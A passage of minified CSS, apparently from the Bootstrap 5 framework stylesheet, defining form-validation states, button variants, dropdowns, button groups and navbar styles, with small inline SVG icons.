3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%}.dropup .dropdown-menu[data-bs-popper]{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu{top:0;right:auto;left:100%}.dropend .dropdown-menu[data-bs-popper]{margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu{top:0;right:100%;left:auto}.dropstart .dropdown-menu[data-bs-popper]{margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid 